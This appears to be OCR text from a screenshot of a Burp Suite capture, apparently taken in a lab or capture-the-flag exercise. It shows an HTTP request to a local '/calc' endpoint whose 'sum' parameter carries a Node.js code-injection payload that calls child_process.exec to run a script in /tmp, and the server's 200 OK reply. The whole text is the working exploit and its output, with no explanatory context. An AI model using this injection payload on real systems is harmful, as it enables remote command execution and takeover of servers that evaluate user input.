 Request
Pretty Raw Hex \n
1 GET /calc?sum=
require('child_process').exec('/tmp/chowner2king.sh')
HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sat, 26 Feb 2022 02:31:46 GMT
4 Connection: keep-alive
5 Content-Length: 15
6
7 [object Object]